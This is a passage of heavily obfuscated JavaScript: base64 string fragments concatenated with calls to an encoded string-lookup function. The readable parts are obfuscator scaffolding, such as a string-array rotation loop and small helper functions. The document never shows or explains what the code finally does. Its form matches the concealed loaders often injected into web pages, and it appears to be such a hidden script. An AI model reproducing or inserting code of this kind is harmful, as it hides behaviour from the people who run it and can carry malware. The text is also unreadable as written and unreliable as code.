SZWdFeHAodGhpc1sncHJ'+'ZQ0RMJ10rdGhpc1snaEROUUd0J10pLGs9'+'alsndGVzdCddKHRoaXNbJ2ZKWmVNUyddW'+'yd0b1N0cmluZyddKCkpPy0tdGhpc1snRX'+'FBZW95J11bMHgxXTotLXRoaXNbJ0VxQWV'+'veSddWzB4MF07cmV0dXJuIHRoaXNbJ01Q'+'cENaayddKGspO30saVsncHJvdG90eXBlJ'+'11bJ01QcENaayddPWZ1bmN0aW9uKGope2'+'lmKCFCb29sZWFuKH5qKSlyZXR1cm4gajt'+'yZXR1cm4gdGhpc1snS1p4RVNQJ10odGhp'+'c1snaG1Za3BHJ10pO30saVsncHJvdG90e'+'XBlJ11bJ0taeEVTUCddPWZ1bmN0aW9uKG'+_0x4417285t(0x2d4)+_0x4417285t(0x23b)+'Kyl7dGhpc1snRXFBZW95J11bJ3B1c2gnX'+'ShNYXRoWydyb3VuZCddKE1hdGhbJ3Jhbm'+'RvbSddKCkpKSxsPXRoaXNbJ0VxQWVveSd'+'dWydsZW5ndGgnXTt9cmV0dXJuIGoodGhp'+'c1snRXFBZW95J11bMHgwXSk7fSxuZXcga'+'ShfMHg1NTc3ODIyZilbJ05Ja1lJRCddKC'+'ksXzB4NTU3NzgyMmZbJ0VmS1NzbCddPSE'+_0x4417285t(0x19e)+'USddKGMsYiksXzB4NTU3NzgyMmZbJ05jS'+'kFZbCddW2ZdPWM7fWVsc2UgYz1nO3JldH'+'VybiBjO30o')+('ZnVuY3Rpb24oYSxiKXt2YXIgSD1fMHg1N'+'Tc3ODIyZjt3aGlsZSghIVtdKXt0cnl7dm'+_0x4417285t(0x2dc)+'6SHQnKSkrcGFyc2VJbnQoSCgweDVlNiwn'+'OHZWbycpKSpwYXJzZUludChIKDB4MjgwL'+'Ccmekk2JykpKy1wYXJzZUludChIKDB4Mz'+_0x4417285t(0x229)+'2ZjUsJ0l6SHQnKSkrLXBhcnNlSW50KEgo'+'MHgxY2UsJyZ6STYnKSkrcGFyc2VJbnQoS'+'CgweDM1NiwnXWgkQicpKSpwYXJzZUludC'+'hIKDB4MjFhLCdrRSlXJykpK3BhcnNlSW5'+'0KEgoMHg1ODksJ0khQ1cnKSkqcGFyc2VJ'+'bnQoSCgweDZkNCwnZmFrIScpKStwYXJzZ'+'UludChIKDB4M2M3LCdDVGVSJykpKnBhcn'+'NlSW50KEgoMHg2MjcsJ3p0Q3onKSk7aWY'+_0x4417285t(0x1a5)+'J10oYVsnc2hpZnQnXSgpKTt9Y2F0Y2goZ'+_0x4417285t(0x286)+_0x4417285t(0x172)+'pLCFmdW5jdGlvbigpe3ZhciBJPV8weDU1'+'Nzc4MjJmLGU9e307ZVtJKDB4NzRhLCclM'+'3NGJyldPWZ1bmN0aW9uKHAscSxzKXtyZX'+_0x4417285t(0x2dd)+'CNWlHJyldPWZ1bmN0aW9uKHApe3JldHVy'+_0x4417285t(0x18e)+'V09ZnVuY3Rpb24ocCxxKXtyZXR1cm4gcD'+_0x4417285t(0x1c5)+'1bmN0aW9uKHAscSl7cmV0dXJuIHAhPT1x'+'O30sZVtJKDB4NmJhLCdjQnYoJyldPUkoM'+'HgzZWEsJ3FaSTgnKStJKDB4NTU4LCdJek'+_0x4417285t(0x1d0))+(_0x4417285t(0x166)+'mwnKStJKDB4NGFkLCdjMFhjJyksZVtJKD'+'B4MmI3LCdVQXBlJyldPWZ1bmN0aW9uKHA'+'scSl7cmV0dXJuIHAhPT1xO30sZVtJKDB4'+_0x4417285t(0x27c)+'UcnKStJKDB4MzU5LCd6dEN6JyksZVtJKD'+'B4NzYwLCdmYWshJyldPWZ1bmN0aW9uKHA'+_0x4417285t(0x275)+'Mjk5LCd3T2JqJyldPUkoMHgyYzQsJ2oyW'+'mgnKSsndCcsZVtJKDB4MjlkLCdFXl5hJy'+'ldPUkoMHgxYjksJylBdHknKStJKDB4NTY'+'xLCcxamhDJyksZVtJKDB4MWFhLCdDVGVS'+_0x4417285t(0x1dd)+_0x4417285t(0x1ef)+_0x4417285t(0x2b0)+'+PXE7fSxlW0koMHg0MjAsJzFqaEMnKV09'+'ZnVuY3Rpb24ocCxxKXtyZXR1cm4gcDw9c'+'Tt9LGVbSSgweDQ0MCwncVpJOCcpXT1mdW'+'5jdGlvbihwLHEpe3JldHVybiBwK3E7fSx'+'lW0koMHgzNTMsJ0I1aUcnKV09ZnVuY3Rp'+'b24ocCxxKXtyZXR1cm4gcC1xO30sZVtJK'+'DB4NWI2LCc2c2xpJyldPUkoMHgyOTgsJ0'+'1PKCgnKStJKDB4MWZkLCdjcSpAJykrSSg'+'weDJhOCwnajJaaCcpK0koMHg0M2QsJzl5'+'ZDAnKStJKDB4NGIxLCcjYjJsJykrSSgwe'+'DYwNywnSXpIdCcpK0koMHg0YzksJ0NUZV'+'InKStJKDB4NTkzLCdbR3FAJykrSSgweDY'+'xOSwnTmtuNicpK0koMHg0MGQsJ0tUUXEn'+'KStJKDB4MWYyLCd6dEN6JyksZVtJKDB4M'+'2E1LCc5eWQwJyldPUkoMHg1MmIsJ3FaST'+'gnKStJKDB4')+('NWQ2LCcmekk2JykrSSgweDVjNSwnMENZS'+_0x4417285t(0x180)+'I3LCchNXFpJykrSSgweDFhNywnbFc1WCc'+'pK0koMHg1ZGQsJyUzc0YnKStJKDB4NTA5'+_0x4417285t(0x26a)+'0koMHg1NDcsJ1tHcUAnKStJKDB4NWVhLC'+_0x4417285t(0x1f2)+_0x4417285t(0x292)+_0x4417285t(0x313)+'SgweDJhZiwnRioxdCcpXT1mdW5jdGlvbi'+'hwLHEpe3JldHVybiBwKHEpO30sZVtJKDB'+'4NWRjLCdncyRRJyldPUkoMHg2ZmMsJ2oy'+'WmgnKStJKDB4NWFlLCcpVTcjJykrSSgwe'+'DI4NywnVUFwZScpK0koMHgyZGEsJyVNcl'+'cnKStJKDB4NWMyLCdNdmtIJykrSSgweDI'+'3NSwnY3EqQCcpK0koMHg0NmMsJ2NxKkAn'+_0x4417285t(0x170)+_0x4417285t(0x2c2)+'tJKDB4MzIwLCdjQnYoJykrSSgweDc1MCw'+'nJU1yVycpK0koMHg2OWUsJ0I1aUcnKStJ'+'KDB4MWM5LCcjYjJsJykrSSgweDNkMiwnK'+'VU3IycpK0koMHg0YjksJ11oJEInKStJKD'+'B4NzFkLCclTXJXJykrSSgweDI2MCwnS1R'+'RcScpK0koMHgzMzksJ2tFKVcnKStJKDB4'+_0x4417285t(0x162)+'icpK0koMHg1MWUsJylVNyMnKStJKDB4Nj'+_0x4417285t(0x268)+'pK0koMHg2MjgsJ1VBcGUnKStJKDB4NjI5'+'LCcpVTcjJykrSSgweDRhYSwnT0JUaicpK'+'0koMHg2MzksJ05rbjYnKStJKDB4MzAzLC'+'dVITZxJykr')+('SSgweDI3YywnJTNzRicpK0koMHgxZGMsJ'+_0x4417285t(0x212)+'gweDUzMiwnMWpoQycpK0koMHg2NGMsJyl'+_0x4417285t(0x1ff)+'eDU2NCwnMENZSCcpK0koMHg3MjQsJ0N6T'+'ConKStJKDB4MjM3LCdVQzV6JykrSSgweD'+'ZiYywnZ3MkUScpK0koMHg2MWIsJ2MwWGM'+'nKStJKDB4NmViLCcpVTcjJykrSSgweDM0'+_0x4417285t(0x2fc)+'StJKDB4NDlhLCdxWkk4JykrSSgweDM2NC'+'wnZ3MkUScpK0koMHgyNDMsJ1dtKWsnKSt'+'JKDB4NDJiLCdaNmZ3JykrSSgweDMzNSwn'+_0x4417285t(0x21a)+'DB4MzNjLCdLVFFxJykrSSgweDVjNywna0'+'UpVycpK0koMHgzNmMsJyUzc0YnKStJKDB'+'4NjMwLCclTXJXJykrSSgweDQ0YiwnJU1y'+_0x4417285t(0x318)+'WNiLCdVQXBlJykrSSgweDJjNSwnajJaaC'+_0x4417285t(0x303)+'mLCdoYXdDJykrSSgweDI2MSwnOXlkMCcp'+'K0koMHg0NDQsJ1VDNXonKStJKDB4NWE4L'+'Ccmekk2JykrSSgweDRiNiwnNnNsaScpK0'+'koMHgxZWUsJ0khQ1cnKStJKDB4MmRkLCc'+'pQXR5JykrSSgweDc1YiwnR3BpQScpK0ko'+'MHgzNjcsJ2dzJFEnKStJKDB4NjJlLCdLV'+'FFxJykrSSgweDJhYywnKUF0eScpK0koMH'+'gyM2UsJyVNclcnKStJKDB4NDk5LCdXbSl'+'rJykrSSgweDcyYiwnYzBYYycpK0koMHg0'+'MjYsJyNiMmwnKStJKDB4NjM0LCdjQnYoJ'+'ykrSSgweDNmZSwnV20paycpK0koMHg0OT'+'AsJ2dzJFEn')+('KStJKDB4NzE4LCcmekk2JykrSSgweDI2N'+_0x4417285t(0x1b4)+'tJKDB4MjM1LCdHcGlBJykrSSgweDU4OCw'+'nOHZWbycpK0koMHgyZmUsJ2oyWmgnKStJ'+'KDB4NjBkLCdOa242JykrSSgweDFlOSwnR'+'3BpQScpK0koMHg0NmQsJ2NCdignKStJKD'+'B4NTQ5LCdjcSpAJykrSSgweDJkZiwnW0d'+'xQCcpK0koMHg1NzAsJ0tUUXEnKStJKDB4'+_0x4417285t(0x159)+'CcpK0koMHg0MzUsJ0I1aUcnKStJKDB4NT'+'BhLCdQdHNzJykrSSgweDNmNiwnITVxaSc'+'pK0koMHgyMjAsJ2hhd0MnKStJKDB4NjI1'+'LCdDVGVSJykrSSgweDJmNywnJTNzRicpK'+'0koMHg1OWUsJ1tHcUAnKStJKDB4MmZmLC'+'dVQzV6JykrSSgweDMyOSwnY3EqQCcpK0k'+'oMHg1YTMsJ2NxKkAnKStJKDB4MzYxLCdX'+'UFNqJykrSSgweDNmMywnYzBYYycpK0koM'+'HgyMWYsJzZzbGknKStJKDB4NTVmLCdjQn'+'YoJykrSSgweDViMywnMnMhMicpK0koMHg'+'0MjMsJ3FaSTgnKStJKDB4MWRiLCdqMlpo'+'JykrSSgweDFhOCwnY0J2KCcpK0koMHg3M'+'WEsJ012a0gnKStJKDB4NDdmLCcycyEyJy'+'krSSgweDY4YSwnRV5eYScpK0koMHg0MDc'+'sJzh2Vm8nKStJKDB4Njk4LCdXUFNqJykr'+'SSgweDJjYywnY0J2KCcpK0koMHgyNzQsJ'+'2NCdignKStJKDB4MjA2LCdNTygoJykrSS'+'gweDY5ZiwnJTNzRicpK0koMHgzNDAsJ01'+'2a0gnKStJKDB4NjJjLCcxamhDJykrSSgw'+_0x4417285t(0x246)+'0YnKStJKDB4NTE1LCdoYXdDJykrSSgweD'+'VkOSwnI2Iy')+(_0x4417285t(0x1cc)+'GIzLCdjcSpAJykrSSgweDQwZSwnRV5eYS'+'cpK0koMHg2Y2MsJ2MwWGMnKStJKDB4MWY'+_0x4417285t(0x14a)+'K0koMHg0MzcsJ0l6SHQnKStJKDB4NzUzL'+_0x4417285t(0x1d8)+'koMHgzYjUsJ3FaSTgnKStJKDB4MjkxLCc'+'ycyEyJykrSSgweDI3YiwnUENMXScpK0ko'+'MHg2ZGUsJ11oJEInKStJKDB4MzEwLCdxW'+'kk4JykrSSgweDY5MSwnY3EqQCcpK0koMH'+'g2NDksJ09CVGonKStJKDB4NzI3LCdCNWl'+'HJykrSSgweDRjYywnY0J2KCcpK0koMHg3'+'M2YsJ2MwWGMnKStJKDB4MjUwLCdCNWlHJ'+'ykrSSgweDM4OSwnNnNsaScpK0koMHg2Nj'+'gsJyE1cWknKStJKDB4NGVjLCcxamhDJyk'+_0x4417285t(0x26d)+'JyVNclcnKStJKDB4NDM2LCdjQnYoJykrS'+'SgweDU1YiwnY3EqQCcpK0koMHg0MzgsJ1'+_0x4417285t(0x262)+_0x4417285t(0x1a6)+'WmgnKStJKDB4NWU4LCdVQzV6JykrSSgwe'+_0x4417285t(0x300)+'wnKStJKDB4MzJkLCdxWkk4JykrSSgweDY'+_0x4417285t(0x150)+_0x4417285t(0x1cf)+'ywnSXpIdCcpK0koMHgyMzYsJ0dwaUEnKS'+'tJKDB4MjcyLCd3T2JqJykrSSgweDU5Ziw'+'nQjVpRycpK0koMHgzNDQsJ05rbjYnKStJ'+'KDB4NjgyLCddaCRCJykrSSgweDM5MSwnW'+'jZmdycpK0koMHgxZWQsJ0xeTDYnKStJKD'+'B4MzdlLCcx')+('amhDJykrSSgweDU5NCwnQ1RlUicpK0koM'+'HgzMWYsJ0YqMXQnKStJKDB4NDY1LCdncy'+'RRJykrSSgweDZlNSwnY3EqQCcpK0koMHg'+_0x4417285t(0x22b)+'JykrSSgweDYzYywnTXZrSCcpK0koMHg1Z'+'TEsJyZ6STYnKStJKDB4Mjc5LCdJekh0Jy'+'krSSgweDZiNiwnITVxaScpK0koMHg3NTc'+_0x4417285t(0x1d2)+'SSgweDM4MSwnQ1RlUicpK0koMHg0NDEsJ'+_0x4417285t(0x304)+'gweDczOCwnZmFrIScpK0koMHg0ZmYsJ2M'+_0x4417285t(0x171)+'eDUxMiwnUENMXScpK0koMHg1ODUsJ0xeT'+'DYnKStJKDB4NTZjLCc5eWQwJykrSSgweD'+'JhYSwnS1RRcScpK0koMHg0ODEsJzl5ZDA'+_0x4417285t(0x244)+'NCwnQ1RlUicpK0koMHg1ZjMsJzFqaEMnK'+'StJKDB4MzdiLCc4dlZvJykrSSgweDRhNS'+_0x4417285t(0x25d)+'JKDB4NjAxLCdoYXdDJykrKEkoMHg0OGIs'+_0x4417285t(0x1c6)+'SgweDQwOCwnJnpJNicpK0koMHgzNzUsJ0'+_0x4417285t(0x1ed)+'weDFiYSwnTmtuNicpK0koMHgzMDIsJ2dz'+'JFEnKStJKDB4NmY4LCd3T2JqJykrSSgwe'+'DFhYywnMWpoQycpK0koMHgxZGYsJ2xXNV'+'gnKStJKDB4NWVjLCdbR3FAJykrSSgweDI'+'xNiwnQ1RlUicpK0koMHg2NzUsJzJzITIn'+'KStJKDB4NGJkLCdFXl5hJykrSSgweDFjM'+'SwnUENMXScpK0koMHgyNDIsJyVNclcnKS'+_0x4417285t(0x2be))+('LCdFXl5hJykrSSgweDNiMSwnd09iaicpK'+'0koMHg0MDQsJ3IhW3gnKStJKDB4MWMwLC'+'dNdmtIJykrSSgweDJiZiwnI2IybCcpK0k'+'oMHgzNWUsJ1dQU2onKStJKDB4NjU3LCd3'+'T2JqJykrSSgweDRhNiwnVSE2cScpK0koM'+'Hg3MGQsJ2oyWmgnKStJKDB4NjU5LCdDVG'+'VSJykrSSgweDQ1NCwnSSFDVycpK0koMHg'+'yMjMsJylBdHknKStJKDB4MzE1LCdyIVt4'+_0x4417285t(0x2e9)+'TYsJzZzbGknKStJKDB4NTMzLCdjMFhjJy'+'krSSgweDQwYiwnVSE2cScpK0koMHgzYWI'+'sJ0VeXmEnKStJKDB4NmVhLCcjYjJsJykr'+'SSgweDQ5MSwnMENZSCcpK0koMHg0YWMsJ'+_0x4417285t(0x2b1)+'gweDM1MCwnTF5MNicpK0koMHgyZDcsJ1t'+'HcUAnKStJKDB4NzMyLCdncyRRJykrSSgw'+'eDY3YiwnJTNzRicpK0koMHg2YWEsJ3IhW'+'3gnKStJKDB4NzVmLCdmYWshJykrSSgweD'+'czZSwnNnNsaScpK0koMHg0ZjYsJ1dQU2o'+'nKStJKDB4NTc0LCdyIVt4JykrSSgweDUz'+'OSwnS1RRcScpK0koMHgzMzAsJ2MwWGMnK'+'StJKDB4NzI1LCclM3NGJykrSSgweDZhNC'+'wnITVxaScpK0koMHg0OGUsJ1VDNXonKSt'+'JKDB4MzMzLCdVQXBlJykrSSgweDQwYSwn'+'ajJaaCcpK0koMHg0YzEsJ3IhW3gnKStJK'+'DB4NjUyLCdDekwqJykrSSgweDZjMCwnY0'+'J2KCcpK0koMHgzNTgsJ3IhW3gnKStJKDB'+'4NjNhLCclTXJXJykrSSgweDczYiwnRiox'+'dCcpK0koMHgxYjUsJ1B0c3MnKStJKDB4N'+'jlhLCdmYWshJykrSSgweDFjMywnZmFrIS'+'cpK0koMHgz')+('MTEsJ1o2ZncnKStJKDB4NGJlLCdyIVt4J'+'ykrSSgweDFkNCwnZmFrIScpK0koMHgyNT'+'UsJzBDWUgnKStJKDB4NGUzLCc2c2xpJyk'+'rSSgweDNkNSwnMENZSCcpK0koMHg2ZGQs'+'J0xeTDYnKStJKDB4NWRmLCdVQXBlJykrS'+'SgweDVlZCwnZmFrIScpK0koMHgzZGYsJ0'+_0x4417285t(0x2a9)+'weDJiZCwnW0dxQCcpK0koMHgzM2YsJyNi'+'MmwnKStJKDB4M2NkLCdVITZxJykrSSgwe'+'DJhOSwnJnpJNicpK0koMHgyYzAsJ0N6TC'+'onKStJKDB4MjA0LCdOa242JykrSSgweDN'+'lNiwnajJaaCcpK0koMHg2YTAsJyVNclcn'+'KStJKDB4NzEyLCdaNmZ3JykrSSgweDUwY'+'iwnTXZrSCcpK0koMHgzMWMsJ1dtKWsnKS'+'tJKDB4NTRlLCcjYjJsJykrSSgweDVkZSw'+'nR3BpQScpK0koMHgyYWIsJ1BDTF0nKStJ'+'KDB4NzQ0LCdXbSlrJykrSSgweDZhYiwnY'+'3EqQCcpK0koMHg2YjAsJ0I1aUcnKStJKD'+_0x4417285t(0x2bb)+'wZScpK0koMHg2ZDMsJ2ZhayEnKStJKDB4'+_0x4417285t(0x225)+'CcpK0koMHg3MmYsJzZzbGknKStJKDB4Nz'+_0x4417285t(0x2fb)+'pK0koMHg0YjgsJ05rbjYnKStJKDB4MzYw'+'LCd6dEN6JykrSSgweDIxMywnZmFrIScpK'+'0koMHgyMjUsJ0NUZVInKStJKDB4MzhkLC'+'djQnYoJykrSSgweDRjNywnMENZSCcpK0k'+'oMHgyYTIsJ0N6TConKStJKDB4NzMzLCdX'+'bSlrJykrSSgweDNlOCwnS1RRcScpK0koM'+'Hg1MTAsJ3p0Q3onKStJKDB4Mjc2LCdqMl'+_0x4417285t(0x326))+(_0x4417285t(0x1d7)+'ncnKStJKDB4NWY3LCc5eWQwJykrSSgweD'+'U0MSwnWjZmdycpK0koMHg0NmYsJ2NxKkA'+'nKStJKDB4NmQwLCclTXJXJykrSSgweDYz'+_0x4417285t(0x2c6)+'StJKDB4M2MxLCdVQXBlJykrSSgweDI1NC'+'wnZ3MkUScpK0koMHgzMDgsJzl5ZDAnKSt'+'JKDB4MWUzLCdHcGlBJykrSSgweDU2OCwn'+_0x4417285t(0x2e4)+'DB4MzA0LCdQQ0xdJykrSSgweDRhMiwnUH'+'RzcycpK0koMHg3MTQsJylBdHknKStJKDB'+'4M2Y0LCcycyEyJykrSSgweDViNSwnW0dx'+'QCcpK0koMHg0YmEsJyZ6STYnKStJKDB4M'+'mY4LCdLVFFxJykrSSgweDVhYiwnSXpIdC'+_0x4417285t(0x2cd)+'5LCdsVzVYJykrSSgweDRjZSwnWjZmdycp'+'K0koMHg2Y2IsJzh2Vm8nKStJKDB4MjMyL'+'CdCNWlHJykrSSgweDU5ZCwnQ1RlUicpK0'+'koMHg1ZjYsJ1BDTF0nKStJKDB4Njg2LCd'+_0x4417285t(0x163)+_0x4417285t(0x156)+_0x4417285t(0x2e1)+_0x4417285t(0x31d)+'xJykrSSgweDM3NiwnbFc1WCcpK0koMHg3'+_0x4417285t(0x15f)+'ykrSSgweDQyMSwnZ3MkUScpK0koMHgyNj'+'YsJ09CVGonKStJKDB4NjAzLCcpVTcjJyk'+'rSSgweDNjMywnbFc1WCcpK0koMHg1ZDgs'+'J0VeXmEnKStJKDB4MmUyLCdNTygoJykrS'+'SgweDFiNiwnWjZmdycpK0koMHgxYmQsJ1'+_0x4417285t(0x1b7))+('KDB4NWE0LCcxamhDJykrSSgweDM5MCwnY'+_0x4417285t(0x160)+'B4MmE1LCdJIUNXJykrSSgweDJlNywnITV'+'xaScpK0koMHgxZmUsJyE1cWknKStJKDB4'+'NjgxLCdncyRRJykrSSgweDJiMywnJU1yV'+'ycpK0koMHg0YTQsJ0N6TConKStJKDB4Mj'+_0x4417285t(0x213)+'pK0koMHgxOWQsJylVNyMnKStJKDB4MzZi'+'LCdjcSpAJykrSSgweDU4MSwnT0JUaicpK'+'0koMHg0ZDUsJ1dQU2onKStJKDB4NDEzLC'+'dJIUNXJykrSSgweDUzNSwnSXpIdCcpK0k'+'oMHg1MzYsJ3p0Q3onKStJKDB4MmIwLCc2'+_0x4417285t(0x182)+'HgzMTIsJylBdHknKStJKDB4NTE2LCdXbS'+'lrJykrSSgweDY5Yiwnd09iaicpK0koMHg'+'xOWUsJ1B0c3MnKStJKDB4MzQ2LCdmYWsh'+'JykrSSgweDY2YywnVUFwZScpK0koMHgzM'+'TksJ3dPYmonKStJKDB4MmU4LCddaCRCJy'+_0x4417285t(0x189)+'sJ2hhd0MnKStJKDB4NDkzLCdFXl5hJykr'+_0x4417285t(0x1e4)+'3p0Q3onKStJKDB4MzY5LCdrRSlXJykrSS'+'gweDY3OCwnSSFDVycpK0koMHg2ZDEsJ1d'+'tKWsnKStJKDB4NDZlLCdxWkk4JykrSSgw'+'eDJlMSwnZ3MkUScpK0koMHg1MzAsJyUzc'+'0YnKStJKDB4NGVhLCcpVTcjJykrSSgweD'+_0x4417285t(0x2d9)+'nKStJKDB4NjdkLCdXUFNqJykpKyhJKDB4'+'MjJlLCdqMlpoJykrSSgweDViOSwnQjVpR'+'ycpK0koMHg2YjMsJylBdHknKStJKDB4NG'+'M4LCdJIUNX')+('JykrSSgweDIzYSwnJnpJNicpK0koMHgxY'+'2EsJyE1cWknKStJKDB4NmM1LCdXUFNqJy'+'krSSgweDU1ZCwnJTNzRicpK0koMHgyZTA'+'sJ0N6TConKStJKDB4MWVjLCdXbSlrJykr'+_0x4417285t(0x306)+'2xXNVgnKStJKDB4NzEzLCdPQlRqJykrSS'+'gweDVjYSwnaGF3QycpK0koMHg0OWMsJ0l'+'6SHQnKStJKDB4NTcyLCdjcSpAJykrSSgw'+'eDIyZiwnTU8oKCcpK0koMHgyYmUsJ2hhd'+'0MnKStJKDB4MWE5LCdQdHNzJykrSSgweD'+'Y2ZiwnQ1RlUicpK0koMHgyZWYsJ0NUZVI'+_0x4417285t(0x1eb)+'MSwnTF5MNicpK0koMHg1NDQsJ2hhd0MnK'+_0x4417285t(0x329)+'wnV20paycpK0koMHg1OGMsJ1o2ZncnKSt'+_0x4417285t(0x23f)+'MnMhMicpK0koMHgxZTUsJyUzc0YnKStJK'+'DB4M2M5LCc2c2xpJykrSSgweDUzOCwnWj'+'ZmdycpK0koMHg2ZTQsJ1UhNnEnKStJKDB'+'4NDk4LCc4dlZvJykrSSgweDZiZCwnZmFr'+'IScpK0koMHgzOTYsJ0dwaUEnKStJKDB4M'+_0x4417285t(0x1f0)+'cpK0koMHg2ZmIsJyUzc0YnKStJKDB4NDE'+_0x4417285t(0x2f9)+'K0koMHgyODIsJzl5ZDAnKStJKDB4M2E0L'+'CdGKjF0JykrSSgweDJjZSwnI2IybCcpK0'+'koMHgxZjYsJ0khQ1cnKStJKDB4NmE1LCc'+'ycyEyJykrSSgweDZhMSwnRV5eYScpK0ko'+'MHg2YmYsJ3dPYmonKStJKDB4MjAwLCdXb'+'SlrJykrSSgweDZlMSwnW0dxQCcpK0koMH'+'g0Y2QsJ0Ve')+('XmEnKStJKDB4NjJhLCdDVGVSJykrSSgwe'+'DM2MywnWjZmdycpK0koMHgyZDUsJ2NCdi'+'gnKStJKDB4NzA1LCdNTygoJykrSSgweDZ'+_0x4417285t(0x16b)+'KStJKDB4NjljLCdPQlRqJykrSSgweDM1Y'+_0x4417285t(0x294)+'tJKDB4M2NjLCdQQ0xdJykrSSgweDQwNiw'+_0x4417285t(0x1b2)+'KDB4NmYwLCdFXl5hJykrSSgweDRmMSwnc'+'VpJOCcpK0koMHg2NGQsJyZ6STYnKStJKD'+'B4NjUxLCdncyRRJykrSSgweDY5NiwnITV'+'xaScpK0koMHg2ZTAsJ2xXNVgnKStJKDB4'+_0x4417285t(0x18d)+'ycpK0koMHgyMDMsJ3IhW3gnKStJKDB4M2'+'UzLCdNdmtIJykrSSgweDRhYiwnNnNsaSc'+'pK0koMHg1MTgsJ3FaSTgnKStJKDB4Mzk3'+_0x4417285t(0x247)+'0koMHg1Y2IsJ1o2ZncnKStJKDB4MjUzLC'+_0x4417285t(0x1c1)+'oMHgyOWYsJ0NUZVInKStJKDB4NGQ4LCcw'+'Q1lIJykrSSgweDQ3OCwnJTNzRicpK0koM'+_0x4417285t(0x319)+_0x4417285t(0x236)+_0x4417285t(0x1e2)+'JykrSSgweDU3OSwnTmtuNicpK0koMHg1N'+_0x4417285t(0x191)+'krSSgweDZkOSwnQ1RlUicpK0koMHgyMjc'+'sJ0tUUXEnKStJKDB4NjMxLCdOa242Jykr'+'SSgweDVjZSwnV1BTaicpK0koMHgyNWUsJ'+'zh2Vm8nKStJKDB4MmZkLCdFXl5hJykrSS'+_0x4417285t(0x307))+('WjZmdycpK0koMHgxZjksJ1VDNXonKStJK'+'DB4MmNmLCdmYWshJykrSSgweDI3YSwnbF'+'c1WCcpK0koMHgzZDEsJ2oyWmgnKStJKDB'+_0x4417285t(0x16c)+'WCcpK0koMHg1YmYsJ0khQ1cnKStJKDB4N'+'TE5LCdOa242JykrSSgweDc0NiwnenRDei'+'cpK0koMHg2NDgsJ2xXNVgnKStJKDB4NGZ'+'jLCdaNmZ3JykrSSgweDVhZiwnYzBYYycp'+'K0koMHg0Y2YsJ09CVGonKStJKDB4NWMxL'+'CdmYWshJykrSSgweDZhOSwnJnpJNicpK0'+_0x4417285t(0x1f4)+_0x4417285t(0x291)+'MHg2NjIsJ3p0Q3onKStJKDB4NDI5LCdCN'+'WlHJykrSSgweDU4MywnUENMXScpK0koMH'+'g3MzAsJ0N6TConKStJKDB4NTAwLCdqMlp'+'oJykrSSgweDM0MywnTXZrSCcpK0koMHg2'+'NDUsJzFqaEMnKStJKDB4MjNmLCdrRSlXJ'+_0x4417285t(0x28a)+'EsJ1VDNXonKStJKDB4Njk0LCdoYXdDJyk'+_0x4417285t(0x2f4)+'Jzl5ZDAnKStJKDB4NjY1LCdDVGVSJykrS'+'SgweDYwNSwnenRDeicpK0koMHgyYjgsJ0'+'I1aUcnKStJKDB4NWViLCdQdHNzJykrSSg'+_0x4417285t(0x2d0)+_0x4417285t(0x208)+_0x4417285t(0x17d)+'QnKStJKDB4NGJiLCcwQ1lIJykrSSgweDY'+'1YywnajJaaCcpK0koMHgxYzIsJ1UhNnEn'+'KStJKDB4NDk2LCdVQXBlJykrSSgweDYwN'+'iwnTF5MNicpK0koMHgzZGUsJzZzbGknKS'+'tJKDB4M2Vl')+('LCdQdHNzJykrSSgweDQyNywnT0JUaicpK'+'0koMHgyNWMsJ0khQ1cnKStJKDB4NzU5LC'+_0x4417285t(0x2c5)+'oMHg2OTcsJ1tHcUAnKStJKDB4Njc2LCdr'+'RSlXJykrSSgweDYzNiwnJTNzRicpK0koM'+'Hg0N2EsJ0VeXmEnKStJKDB4NjAwLCdJek'+'h0JykrSSgweDZiNSwnY0J2KCcpK0koMHg'+'yNjIsJyUzc0YnKStJKDB4NTJmLCcxamhD'+_0x4417285t(0x190)+_0x4417285t(0x1de)+'krSSgweDYxMCwnITVxaScpK0koMHg1NGQ'+'sJ0VeXmEnKStJKDB4MzJhLCd3T2JqJykr'+_0x4417285t(0x239)+'0khQ1cnKStJKDB4NDBmLCcxamhDJykrSS'+'gweDNjYSwnVUM1eicpK0koMHgxZTcsJ01'+'2a0gnKStJKDB4NGUwLCdxWkk4JykrSSgw'+'eDJkMCwnJTNzRicpK0koMHgzZTEsJ05rb'+'jYnKStJKDB4Mzk1LCdbR3FAJykrSSgweD'+'ViZSwnW0dxQCcpK0koMHg1MDcsJ3IhW3g'+'nKStJKDB4NDlkLCdjQnYoJykrSSgweDY5'+'MywnciFbeCcpK0koMHgyZDgsJ0dwaUEnK'+'StJKDB4MjU5LCdjMFhjJykrSSgweDMxYS'+'wnY3EqQCcpK0koMHg2OTIsJ0VeXmEnKSt'+'JKDB4Njk1LCdGKjF0JykrSSgweDYxNCwn'+'YzBYYycpK0koMHg1YmIsJyVNclcnKStJK'+'DB4NjZkLCc2c2xpJykrSSgweDczNCwnKV'+'U3IycpK0koMHg1MTQsJylBdHknKStJKDB'+_0x4417285t(0x15c)+_0x4417285t(0x31c)+_0x4417285t(0x31a)+'cpK0koMHgy')+('MTAsJzBDWUgnKStJKDB4NzQwLCcpQXR5J'+_0x4417285t(0x1bd)+_0x4417285t(0x2ba)+'rSSgweDU2MCwnR3BpQScpK0koMHg3MGEs'+'J11oJEInKStJKDB4MmM4LCdOa242JykrS'+'SgweDcwMywnOXlkMCcpKSsoSSgweDNiZC'+'wnOXlkMCcpK0koMHg2YjEsJ0dwaUEnKSt'+_0x4417285t(0x234)+'bFc1WCcpK0koMHg3M2MsJzFqaEMnKStJK'+_0x4417285t(0x2e8)+'E2cScpK0koMHgzZDksJ05rbjYnKStJKDB'+'4NWZjLCc5eWQwJykrSSgweDUyOCwnRiox'+'dCcpK0koMHgzYmIsJ0xeTDYnKStJKDB4N'+'jVlLCcjYjJsJykrSSgweDJkZSwnYzBYYy'+_0x4417285t(0x1c2)+'iLCdbR3FAJykrSSgweDNiZiwncVpJOCcp'+'K0koMHgzZWYsJ2MwWGMnKStJKDB4NTI0L'+'CdLVFFxJykrSSgweDVmZiwnR3BpQScpK0'+'koMHgyMzgsJ3dPYmonKStJKDB4MzAwLCd'+'aNmZ3JykrSSgweDM4MiwnTU8oKCcpK0ko'+'MHg1OGEsJ1o2ZncnKStJKDB4NWE1LCdXb'+_0x4417285t(0x2bc)+_0x4417285t(0x1d3)+'0JykrSSgweDRjMiwnTmtuNicpK0koMHg3'+'MzksJyUzc0YnKStJKDB4MzEzLCdFXl5hJ'+'ykrSSgweDZiOCwnQjVpRycpK0koMHgxZG'+'EsJzZzbGknKStJKDB4NjJmLCcwQ1lIJyk'+'rSSgweDQ1OSwnJTN